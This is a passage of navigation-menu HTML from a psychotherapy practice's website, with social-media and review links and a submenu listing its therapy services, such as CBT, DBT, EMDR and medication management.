<li id="menu-item-1558" class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews" class="icon-menu reviews-menu js-superfish"><li id="menu-item-213" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li id="menu-item-214" class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">The Lukin Difference</span></a></li>
	<li id="menu-item-475" class="menu-item"><a href="https://www.lukincenter.com/about/meet-our-doctors/" itemprop="url"><span itemprop="name">Meet Our Clinicians</span></a></li>
	<li id="menu-item-1549" class="menu-item"><a href="https://www.lukincenter.com/meet-our-administrative-staff/" itemprop="url"><span itemprop="name">Meet Our Care Coordination Team</span></a></li>
</ul>
</li>
<li id="menu-item-234" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url"><span itemprop="name">How We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-1" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-1" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-347" class="menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/psychotherapy/" itemprop="url"><span itemprop="name">Evidence Based Psychotherapy</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-2" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-2" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
	<ul class="sub-menu">
		<li id="menu-item-1590" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/acceptance-commitment-therapy/" itemprop="url"><span itemprop="name">Acceptance &#038; Commitment Therapy</span></a></li>
		<li id="menu-item-1591" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/cognitive-behavioral-therapy/" itemprop="url"><span itemprop="name">Cognitive Behavioral Therapy</span></a></li>
		<li id="menu-item-1592" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
		<li id="menu-item-1593" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/emotionally-focused-therapy/" itemprop="url"><span itemprop="name">Emotionally Focused Therapy</span></a></li>
		<li id="menu-item-1594" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/eye-movement-desensitization-reprocessing/" itemprop="url"><span itemprop="name">Eye Movement Desensitization &#038; Reprocessing</span></a></li>
		<li id="menu-item-1595" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/parent-child-interaction-therapy/" itemprop="url"><span itemprop="name">Parent-Child Interaction Therapy</span></a></li>
		<li id="menu-item-7480" class="menu-item"><a href="https://www.lukincenter.com/play-therapy/" itemprop="url"><span itemprop="name">Play Therapy</span></a></li>
		<li id="menu-item-7034" class="menu-item"><a href="https://www.lukincenter.com/supportive-parenting-for-anxious-childhood-emotions-space/" itemprop="url"><span itemprop="name">Supportive Parenting</span></a></li>
	</ul>
</li>
	<li id="menu-item-343" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/medication-management/" itemprop="url"><span itemprop="name">Medication Management</span></a></li>
	<li id="menu-item-344" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/neuropsych-evaluations/" itemprop="url"><span itemprop="name">Neuropsych Evaluations</span></a></li>
</ul>
</li>
